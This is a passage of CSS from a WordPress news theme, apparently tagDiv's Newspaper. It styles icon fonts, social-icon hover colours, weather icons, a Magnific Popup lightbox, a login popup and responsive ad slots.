    content: '\e83c';
  }
  .td-icon-read-down:before {
    content: '\e83d';
  }
  .td-icon-comments:before {
    content: "\e83b";
  }
  .td-icon-mobile:before {
    content: '\e83e';
  }
  .td-icon-whatsapp:before {
    content: '\f232';
  }
  .td-icon-commenting:before {
    content: '\f27a';
  }
  .td-icon-close-mobile:before {
    content: '\e900';
  }
  .td-social-icon-wrap:hover .td-icon-font {
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -o-transition: color 0.3s;
    transition: color 0.3s;
    color: #fff;
  }
  .td-social-icon-wrap:hover i.td-icon-behance {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-blogger {
    color: #ffa900;
  }
  .td-social-icon-wrap:hover i.td-icon-delicious {
    color: #3399ff;
  }
  .td-social-icon-wrap:hover i.td-icon-deviantart {
    color: #4e6252;
  }
  .td-social-icon-wrap:hover i.td-icon-digg {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-dribbble {
    color: #ea4c89;
  }
  .td-social-icon-wrap:hover i.td-icon-evernote {
    color: #07c257;
  }
  .td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998;
  }
  .td-social-icon-wrap:hover i.td-icon-flickr {
    color: #ff0084;
  }
  .td-social-icon-wrap:hover i.td-icon-forrst {
    color: #3b7140;
  }
  .td-social-icon-wrap:hover i.td-icon-googleplus {
    color: #dd4b39;
  }
  .td-social-icon-wrap:hover i.td-icon-grooveshark {
    color: #f77f00;
  }
  .td-social-icon-wrap:hover i.td-icon-html5 {
    color: #f16729;
  }
  .td-social-icon-wrap:hover i.td-icon-instagram {
    color: #3f729b;
  }
  .td-social-icon-wrap:hover i.td-icon-lastfm {
    color: #ce2127;
  }
  .td-social-icon-wrap:hover i.td-icon-linkedin {
    color: #007bb6;
  }
  .td-social-icon-wrap:hover i.td-icon-mail {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-myspace {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-path {
    color: #e62f17;
  }
  .td-social-icon-wrap:hover i.td-icon-paypal {
    color: #009cde;
  }
  .td-social-icon-wrap:hover i.td-icon-picasa {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-pinterest {
    color: #cb2027;
  }
  .td-social-icon-wrap:hover i.td-icon-posterous {
    color: #ffe173;
  }
  .td-social-icon-wrap:hover i.td-icon-reddit {
    color: #ff4100;
  }
  .td-social-icon-wrap:hover i.td-icon-rss {
    color: #f36f24;
  }
  .td-social-icon-wrap:hover i.td-icon-share {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-skype {
    color: #01aef2;
  }
  .td-social-icon-wrap:hover i.td-icon-soundcloud {
    color: #ff5500;
  }
  .td-social-icon-wrap:hover i.td-icon-spotify {
    color: #81b900;
  }
  .td-social-icon-wrap:hover i.td-icon-stackoverflow {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-steam {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-stumbleupon {
    color: #eb4923;
  }
  .td-social-icon-wrap:hover i.td-icon-tumblr {
    color: #32506d;
  }
  .td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced;
  }
  .td-social-icon-wrap:hover i.td-icon-vimeo {
    color: #5289cc;
  }
  .td-social-icon-wrap:hover i.td-icon-vk {
    color: #45668e;
  }
  .td-social-icon-wrap:hover i.td-icon-windows {
    color: #319de5;
  }
  .td-social-icon-wrap:hover i.td-icon-wordpress {
    color: #222222;
  }
  .td-social-icon-wrap:hover i.td-icon-yahoo {
    color: #720e9e;
  }
  .td-social-icon-wrap:hover i.td-icon-youtube {
    color: #bb0000;
  }
  @font-face {
    font-family: 'newspaper-icons';
    src: url('images/icons/newspaper-icons.eot?1');
    src: url('images/icons/newspaper-icons.eot?1#iefix') format('embedded-opentype'), url('images/icons/newspaper-icons.woff?1') format('woff'), url('images/icons/newspaper-icons.ttf?1') format('truetype'), url('images/icons/newspaper-icons.svg?1#newspaper-icons') format('svg');
    font-weight: normal;
    font-style: normal;
  }
  [class^="td-icons"]:before,
  [class*=" td-icons"]:before {
    font-family: 'newspaper-icons';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  [class*="td-icons"] {
    line-height: 1;
    text-align: center;
    display: inline-block;
    cursor: default;
  }
  .rain-d:before {
    content: '\e800';
    display: none;
  }
  .rain-n:before {
    content: '\e801';
    display: none;
  }
  .mist-d:before {
    content: '\e802';
    display: none;
  }
  .mist-n:before {
    content: '\e802';
    display: none;
  }
  .scattered-clouds-d:before {
    content: '\e803';
    display: none;
  }
  .scattered-clouds-n:before {
    content: '\e803';
    display: none;
  }
  .shower-rain-d:before {
    content: '\e804';
    display: none;
  }
  .shower-rain-n:before {
    content: '\e804';
    display: none;
  }
  .snow-d:before {
    content: '\e805';
    display: none;
  }
  .snow-n:before {
    content: '\e805';
    display: none;
  }
  .thunderstorm-d:before {
    content: '\e806';
    display: none;
  }
  .thunderstorm-n:before {
    content: '\e806';
    display: none;
  }
  .broken-clouds-d:before {
    content: '\e807';
    display: none;
  }
  .broken-clouds-n:before {
    content: '\e807';
    display: none;
  }
  .clear-sky-d:before {
    content: '\e808';
    display: none;
  }
  .clear-sky-n:before {
    content: '\e809';
    display: none;
  }
  .few-clouds-d:before {
    content: '\e80a';
    display: none;
  }
  .few-clouds-n:before {
    content: '\e80b';
    display: none;
  }
  .td-icons-drop:before {
    content: '\e80c';
  }
  .td-icons-wind:before {
    content: '\e80d';
  }
  .td-icons-arrows-down:before {
    content: '\e80e';
  }
  .td-icons-arrows-up:before {
    content: '\e80f';
  }
  .td-icons-cloud:before {
    content: '\e810';
  }
  .td-icons-location:before {
    content: '\e811';
  }
  .td-icons-circus:before {
    content: "\e900";
  }
  .td-icons-farm:before {
    content: "\e901";
  }
  .td-icons-home:before {
    content: "\e902";
  }
  .td-icons-pets:before {
    content: "\e903";
  }
  .td-icons-wild:before {
    content: "\e904";
  }
  /* Magnific Popup CSS */
  .mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=80);
  }
  .mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
  }
  .mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
  .mfp-align-top .mfp-container:before {
    display: none;
  }
  .mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
  }
  .mfp-inline-holder .mfp-content,
  .mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
  }
  .mfp-ajax-cur {
    cursor: progress;
  }
  .mfp-zoom-out-cur,
  .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
  }
  .mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
  }
  .mfp-auto-cursor .mfp-content {
    cursor: auto;
  }
  .mfp-close,
  .mfp-arrow,
  .mfp-preloader,
  .mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
  }
  .mfp-loading.mfp-figure {
    display: none;
  }
  .mfp-hide {
    display: none !important;
  }
  .mfp-preloader {
    color: #cccccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
  }
  .mfp-preloader a {
    color: #cccccc;
  }
  .mfp-preloader a:hover {
    color: white;
  }
  .mfp-s-ready .mfp-preloader {
    display: none;
  }
  .mfp-s-error .mfp-content {
    display: none;
  }
  button.mfp-close,
  button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  button::-moz-focus-inner {
    padding: 0;
    border: 0;
  }
  .mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    filter: alpha(opacity=65);
    padding: 0 0 18px 10px;
    color: white;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
  }
  .mfp-close:hover,
  .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  .mfp-close:active {
    top: 1px;
  }
  .mfp-close-btn-in .mfp-close {
    color: #333333;
  }
  .mfp-image-holder .mfp-close,
  .mfp-iframe-holder .mfp-close {
    color: white;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
  }
  .mfp-counter {
    position: absolute;
    bottom: 0;
    right: 0;
    color: #cccccc;
    font-size: 12px;
    padding-right: 15px;
    font-size: 11px;
    line-height: 18px;
  }
  .mfp-arrow {
    font-family: 'newspaper', sans-serif;
    font-size: 30px;
    position: absolute;
    opacity: 0.65;
    filter: alpha(opacity=65);
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  }
  .mfp-arrow:active {
    margin-top: -54px;
  }
  .mfp-arrow:hover,
  .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  .mfp-arrow .mfp-b,
  .mfp-arrow .mfp-a {
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
  }
  .mfp-arrow-left {
    left: 0;
  }
  .mfp-arrow-left:before {
    content: '\e807';
    color: #ffffff;
  }
  .mfp-arrow-right {
    right: 0;
  }
  .mfp-arrow-right:before {
    content: '\e808';
    color: #ffffff;
  }
  .mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
  }
  .mfp-iframe-holder .mfp-close {
    top: -40px;
  }
  .mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
  }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black;
  }
  /* Main image in popup */
  img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0 40px;
    margin: 0 auto;
  }
  /* The shadow behind the image */
  .mfp-figure {
    line-height: 0;
  }
  .mfp-figure:before {
    bottom: 40px;
    content: "";
    display: block;
    height: 20%;
    width: 100%;
    position: absolute;
    z-index: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    /* IE6-9 */
    opacity: 0;
    -webkit-transition: opacity 1s ease;
    -moz-transition: opacity 1s ease;
    -o-transition: opacity 1s ease;
    transition: opacity 1s ease;
  }
  .mfp-ready .mfp-s-ready .mfp-figure:before {
    opacity: 1;
  }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444;
  }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px;
  }
  .mfp-figure figure {
    margin: 0;
  }
  .mfp-bottom-bar {
    font-size: 11px;
    line-height: 18px;
    margin-bottom: 50px;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    cursor: auto;
    padding: 0px 65px 0px 15px;
    z-index: 1;
  }
  .mfp-title {
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
  }
  .mfp-image-holder .mfp-content {
    max-width: 100%;
  }
  .mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
  }
  @media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
    /**
         * Remove all paddings around the image on small screen
         */
    .mfp-img-mobile .mfp-image-holder {
      padding-left: 0;
      padding-right: 0;
    }
    .mfp-img-mobile img.mfp-img {
      padding: 0;
    }
    .mfp-img-mobile .mfp-figure:after {
      top: 0;
      bottom: 0;
    }
    .mfp-img-mobile .mfp-figure small {
      display: inline;
      margin-left: 5px;
    }
    .mfp-img-mobile .mfp-bottom-bar {
      background: rgba(0, 0, 0, 0.6);
      bottom: 0;
      margin: 0;
      top: auto;
      padding: 3px 5px;
      position: fixed;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
    }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0;
    }
    .mfp-img-mobile .mfp-counter {
      right: 5px;
      top: 3px;
    }
    .mfp-img-mobile .mfp-close {
      top: 0;
      right: 0;
      width: 35px;
      height: 35px;
      line-height: 35px;
      background: rgba(0, 0, 0, 0.6);
      position: fixed;
      text-align: center;
      padding: 0;
    }
  }
  @media all and (max-width: 900px) {
    .mfp-arrow {
      -webkit-transform: scale(0.75);
      transform: scale(0.75);
    }
    .mfp-arrow-left {
      -webkit-transform-origin: 0;
      transform-origin: 0;
    }
    .mfp-arrow-right {
      -webkit-transform-origin: 100%;
      transform-origin: 100%;
    }
    .mfp-container {
      padding-left: 6px;
      padding-right: 6px;
    }
  }
  .mfp-ie7 .mfp-img {
    padding: 0;
  }
  .mfp-ie7 .mfp-bottom-bar {
    width: 600px;
    left: 50%;
    margin-left: -300px;
    margin-top: 5px;
    padding-bottom: 5px;
  }
  .mfp-ie7 .mfp-container {
    padding: 0;
  }
  .mfp-ie7 .mfp-content {
    padding-top: 44px;
  }
  .mfp-ie7 .mfp-close {
    top: 0;
    right: 0;
    padding-top: 0;
  }
  /* Zoom */
  .image-source-link {
    color: #98C3D1;
  }
  .mfp-with-zoom .mfp-container,
  .mfp-with-zoom.mfp-bg {
    opacity: 0.001;
    -webkit-backface-visibility: hidden;
    /* ideally, transition speed should match zoom duration */
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  .mfp-with-zoom.mfp-ready .mfp-container {
    opacity: 1;
  }
  .mfp-with-zoom.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mfp-with-zoom.mfp-removing .mfp-container,
  .mfp-with-zoom.mfp-removing.mfp-bg {
    opacity: 0;
  }
  .mfp-bg {
    z-index: 10000;
  }
  .mfp-wrap {
    z-index: 10000;
  }
  /*  ----------------------------------------------------------------------------
    Login window
  */
  .white-popup-block {
    background: none repeat scroll 0 0 white;
    margin: 0 auto;
    max-width: 350px;
    position: relative;
    text-align: left;
    vertical-align: top;
  }
  .td_sp_login_ico_style {
    position: absolute;
    top: 3px;
    right: -9px;
    /*left: 39px;*/
  }
  .td_sp_logout_ico_style {
    position: relative;
    top: 3px;
    left: 17px;
  }
  /* wrapper */
  .mfp-content .td-login-wrap {
    padding: 14px 21px 17px 21px;
  }
  .mfp-content .td-login-wrap .td-login-input {
    background-color: #FCFCFC !important;
    height: 40px;
    padding: 3px 14px 3px 14px;
    border: 1px solid #ededed !important;
    box-shadow: none !important;
    outline: medium none;
    color: #555;
    width: 308px;
    margin-bottom: 21px;
    font-size: 12px;
  }
  .mfp-content .td-login-wrap .td-login-input:invalid {
    font-style: italic;
  }
  .mfp-content .td-login-wrap .td-login-input:invalid:focus {
    color: #555;
  }
  .mfp-content .td-login-wrap .td-login-button {
    float: right;
    margin: 0;
  }
  .mfp-content .td-login-wrap .td-login-info-text {
    display: inline-block;
    margin-top: 23px;
    font-size: 12px;
    font-style: italic;
    position: relative;
    top: -14px;
  }
  .mfp-content .td-login-wrap .td-login-info-text a {
    color: #3d3d3d;
  }
  .mfp-content .td-login-wrap .td-login-info-text a:hover {
    color: #4db2ec;
  }
  .mfp-content .td-login-wrap .btn {
    padding: 5px 12px 6px;
    background-color: #4db2ec;
    color: #fff;
    border: 0;
    text-shadow: none;
    margin-top: 4px;
    border-radius: 0;
  }
  .mfp-content #login-form .mfp-close {
    top: -2px;
  }
  /* login tabs */
  .mfp-content .td-login-tabs {
    margin: 0;
    list-style-type: none;
    background-position: bottom;
    background-color: #bababa;
  }
  .mfp-content .td-login-tabs li {
    position: relative;
    text-align: center;
    display: inline-block;
    line-height: 20px;
  }
  .mfp-content .td-login-tabs li a {
    display: block;
    font-size: 20px;
    font-family: 'Roboto', sans-serif;
    color: white;
    cursor: pointer;
    padding: 10px 21px 10px 21px;
    position: relative;
  }
  .mfp-content .td-login-tabs li a:hover {
    text-decoration: none !important;
  }
  .mfp-content #register-link.td_login_tab_focus:before {
    position: absolute;
    right: 100%;
    bottom: 0;
    width: 91px;
    height: 43px;
    display: block;
    content: '';
    background: transparent url('[data-uri]') no-repeat;
    pointer-events: none;
  }
  .mfp-content .td_login_tab_focus {
    background-color: white;
    color: #4db2ec !important;
  }
  .mfp-content .td_login_tab_focus:after {
    position: absolute;
    left: 100%;
    bottom: 0;
    width: 91px;
    height: 43px;
    display: block;
    content: '';
    background: transparent url('[data-uri]') no-repeat;
    pointer-events: none;
  }
  /* the panel title */
  .mfp-content .td-login-panel-title {
    border-bottom-style: solid;
    border-width: 2px;
    border-color: #4db2ec;
    color: #3d3d3d;
    margin-bottom: 21px;
    padding-bottom: 3px;
    font-size: 12px;
  }
  /* error message */
  .mfp-content .td_display_err {
    background-color: #4db2ec;
    font-style: italic;
    color: #fff;
    padding: 9px 10px;
    display: none;
    margin-bottom: 13px;
    margin-top: 7px;
  }
  .mfp-content .td_display_msg_ok {
    display: block;
    font-size: 13px;
    background-color: #4db2ec;
  }
  .mfp-content #td-forgot-pass-div {
    margin-bottom: 42px;
  }
  .top-header-menu .td_user_logd_in {
    font-weight: bold;
  }
  .top-header-menu .td_user_logd_in:hover {
    text-decoration: none !important;
  }
  /**
  tagdiv animations
  -
  - mfp-with-anim - has to be on the wrapper
  */
  .mpf-td-login-effect {
    /* start state */
    /* animate in */
    /* animate out */
  }
  .mpf-td-login-effect .mfp-with-anim {
    opacity: 0;
    -webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    -moz-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    -o-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    /* custom */
    transform: perspective( 600px ) scale(0.4);
    -webkit-transform: perspective( 600px ) scale(0.4);
    -moz-transform: perspective( 600px ) scale(0.4);
    -ms-transform: perspective( 600px ) scale(0.4);
    -o-transform: perspective( 600px ) scale(0.4);
  }
  .mpf-td-login-effect.mfp-bg {
    opacity: 0;
    transition: all 0.3s ease-out;
  }
  .mpf-td-login-effect.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: perspective( 600px ) scale(1);
    -webkit-transform: perspective( 600px ) scale(1);
    -moz-transform: perspective( 600px ) scale(1);
    -ms-transform: perspective( 600px ) scale(1);
    -o-transform: perspective( 600px ) scale(1);
  }
  .mpf-td-login-effect.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mpf-td-login-effect.mfp-removing .mfp-with-anim {
    transform: perspective( 600px ) scale(0.4);
    -webkit-transform: perspective( 600px ) scale(0.4);
    -moz-transform: perspective( 600px ) scale(0.4);
    -ms-transform: perspective( 600px ) scale(0.4);
    -o-transform: perspective( 600px ) scale(0.4);
    opacity: 0;
  }
  .mpf-td-login-effect.mfp-removing.mfp-bg {
    opacity: 0;
  }
  /*
   image ads using div ----------------------------------------------------------------------
  
   .td-visible-desktop - for desktop
   .td-visible-tablet-landscape - for tablet landscape
   .td-visible-tablet-portrait - for tablet portrait
   .td-visible-phone - for mobile
  
  */
  .td-a-rec img {
    display: block;
  }
  .td-visible-desktop {
    display: table;
  }
  .td-visible-tablet-landscape,
  .td-visible-tablet-l,
  .td-visible-tablet-portrait,
  .td-visible-tablet-tp,
  .td-visible-phone {
    display: none;
  }
  /* responsive landscape landscape */
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-visible-tablet-landscape,
    .td-visible-tablet-l {
      display: table;
    }
    .td-visible-desktop {
      display: none;
    }
    .td-visible-tablet-portrait,
    .td-visible-tablet-tp {
      display: none;
    }
    .td-visible-phone {
      display: none;
    }
  }
  /* responsive portrait tablet */
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-visible-tablet-portrait,
    .td-visible-tablet-tp {
      display: table;
    }
    .td-visible-desktop {
      display: none;
    }
    .td-visible-tablet-landscape,
    .td-visible-tablet-l {
      display: none;
    }
    .td-visible-phone {
      display: none;
    }
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    .td-visible-phone {
      display: table;
    }
    .td-visible-desktop {
      display: none;
    }
    .td-visible-tablet-landscape,
    .td-visible-tablet-l {
      display: none;
    }
    .td-visible-tablet-portrait,
    .td-visible-tablet-tp {
      display: none;
    }
  }
  /* responsive landscape desktop */
  @media (min-width: 1141px) {
    .td-rec-hide-on-m {
      display: none !important;
    }
  }
  /* responsive landscape tablet */
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-rec-hide-on-tl {
      display: none !important;
    }
  }
  /* responsive portrait tablet */
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-rec-hide-on-tp {
      display: none !important;
    }
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    .td-rec-hide-on-p {
      display: none !important;
    }
  }
  /* Header Image & Google AD */
  .td-header-rec-wrap {
    position: relative;
    min-height: 90px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-rec-wrap {
      min-height: 60px;
    }
  }
  @media (max-width: 767px) {
    .td-header-rec-wrap {
      margin-left: auto;
      margin-right: auto;
      display: table;
      min-height: 0 !important;
    }
  }
  .td-header-sp-recs {
    padding: 0 !important;
    width: 728px;
    position: relative;
    min-height: 0 !important;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-sp-recs {
      width: 470px;
    }
  }
  @media (max-width: 767px) {
    .td-header-sp-recs {
      width: 100%;
    }
  }
  .td-header-sp-recs img,
  .td-header-sp-recs .adsbygoogle {
    position: absolute;
    margin: auto;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-sp-recs img,
    .td-header-sp-recs .adsbygoogle {
      position: relative;
      display: table;
      margin: 10px auto;
      width: 100%;
    }
  }
  .td-header-wrap .td-a-rec-id-header > div,
  .td-header-wrap .td-g-rec-id-header > .adsbygoogle {
    /* responsive min portrait tablet */
    /* responsive min landscape tablet */
  }
  @media (min-width: 768px) {
    .td-header-wrap .td-a-rec-id-header > div,
    .td-header-wrap .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto;
    }
  }
  @media (min-width: 1019px) {
    .td-header-wrap .td-a-rec-id-header > div,
    .td-header-wrap .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto;
    }
  }
  .td-a-rec-id-smart_list_6 img,
  .td-a-rec-id-smart_list_7 img,
  .td-a-rec-id-smart_list_8 img,
  .td-a-rec-id-post_style_12 img,
  .td-a-rec-id-sidebar img,
  .td-a-rec-id-content_top img,
  .td-a-rec-id-content_inline img,
  .td-a-rec-id-content_bottom img,
  .td-a-rec-id-custom_ad_1 img,
  .td-a-rec-id-custom_ad_2 img,
  .td-a-rec-id-custom_ad_3 img,
  .td-a-rec-id-custom_ad_4 img,
  .td-a-rec-id-custom_ad_5 img {
    width: 100%;
  }
  /*
  
   sidebar ads
  
  
  */
  .td-g-rec-id-sidebar {
    text-align: center;
  }
  .td-g-rec-id-sidebar .adsbygoogle {
    margin-bottom: 44px;
  }
  .td-visible-desktop,
  .td-visible-tablet-landscape,
  .td-visible-tablet-l,
  .td-visible-tablet-portrait,
  .td-visible-tablet-tp,
  .td-visible-phone {
    margin-left: auto;
    margin-right: auto;
  }
  .td-a-rec-id-sidebar > div {
    margin-bottom: 48px;
  }
  .td-g-rec-id-post_style_12,
  .td-g-rec-id-content_top,
  .td-g-rec-id-content_bottom {
    clear: both;
  }
  .td-g-rec-id-post_style_12 .adsbygoogle,
  .td-g-rec-id-content_top .adsbygoogle,
  .td-g-rec-id-content_bottom .adsbygoogle {
    margin-bottom: 21px;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
  }
  .td-a-rec-id-post_style_12,
  .td-a-rec-id-content_top,
  .td-a-rec-id-content_bottom {
    clear: both;
    text-align: center;
  }
  .td-a-rec-id-post_style_12 > div,
  .td-a-rec-id-content_top > div,
  .td-a-rec-id-content_bottom > div {
    margin-bottom: 21px;
  }
  .td-a-rec-id-post_style_12 img,
  .td-a-rec-id-content_top img,
  .td-a-rec-id-content_bottom img {
    margin-bottom: 0;
  }
  .td-g-rec-id-smart_list_6,
  .td-g-rec-id-smart_list_7,
  .td-g-rec-id-smart_list_8 {
    clear: both;
  }
  .td-g-rec-id-smart_list_6 .adsbygoogle,
  .td-g-rec-id-smart_list_7 .adsbygoogle,
  .td-g-rec-id-smart_list_8 .adsbygoogle {
    margin-top: 0;
    margin-bottom: 16px;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
  }
  .td-a-rec-id-smart_list_6,
  .td-a-rec-id-smart_list_7,
  .td-a-rec-id-smart_list_8 {
    clear: both;
    text-align: center;
  }
  .td-a-rec-id-smart_list_6 > div,
  .td-a-rec-id-smart_list_7 > div,
  .td-a-rec-id-smart_list_8 > div {
    margin-top: 0;
    margin-bottom: 16px;
  }
  .td-a-rec-id-smart_list_6 img,
  .td-a-rec-id-smart_list_7 img,
  .td-a-rec-id-smart_list_8 img {
    margin: 0;
  }
  .td-g-rec-id-smart_list_7 .adsbygoogle {
    margin-bottom: 21px;
  }
  .td-a-rec-id-smart_list_7 > div {
    margin-bottom: 26px;
  }
  .td-a-rec-id-smart_list_7 img {
    margin-bottom: 0;
  }
  .td-g-rec-id-content_inline .adsbygoogle {
    margin-bottom: 21px;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
  }
  .td-g-rec-id-content_inlineleft,
  .td-a-rec-id-content_inlineleft {
    float: left;
    /* responsive portrait phone */
  }
  .td-g-rec-id-content_inlineleft > div,
  .td-a-rec-id-content_inlineleft > div,
  .td-g-rec-id-content_inlineleft .adsbygoogle,
  .td-a-rec-id-content_inlineleft .adsbygoogle {
    margin-bottom: 15px;
    margin-top: 9px;
    margin-right: 21px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-g-rec-id-content_inlineleft > div,
    .td-a-rec-id-content_inlineleft > div,
    .td-g-rec-id-content_inlineleft .adsbygoogle,
    .td-a-rec-id-content_inlineleft .adsbygoogle {
      margin: 0 auto 26px auto;
    }
  }
  .td-g-rec-id-content_inlineleft img,
  .td-a-rec-id-content_inlineleft img {
    margin-bottom: 0;
  }
  @media (max-width: 767px) {
    .td-g-rec-id-content_inlineleft,
    .td-a-rec-id-content_inlineleft {
      float: none;
      text-align: center;
    }
  }
  .td-g-rec-id-content_inlineright,
  .td-a-rec-id-content_inlineright {
    float: right;
    /* responsive portrait phone */
  }
  .td-g-rec-id-content_inlineright > div,
  .td-a-rec-id-content_inlineright > div,
  .td-g-rec-id-content_inlineright .adsbygoogle,
  .td-a-rec-id-content_inlineright .adsbygoogle {
    margin-bottom: 15px;
    margin-top: 6px;
    margin-left: 21px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-g-rec-id-content_inlineright > div,
    .td-a-rec-id-content_inlineright > div,
    .td-g-rec-id-content_inlineright .adsbygoogle,
